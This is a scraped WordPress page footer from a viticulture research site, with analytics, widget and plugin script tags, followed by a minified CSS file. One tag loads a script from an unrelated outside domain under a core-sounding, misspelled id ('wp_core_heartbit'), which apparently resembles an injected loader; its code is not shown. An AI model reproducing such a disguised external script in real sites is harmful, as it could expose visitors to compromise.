<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/42534\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"421dfe3ad5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"67ab0ae0b6","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"42534","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"4e7b56ae94","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/42534/et-core-unified-tb-43-42534.min.css?ver=1765382177
body_size: 2867
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l 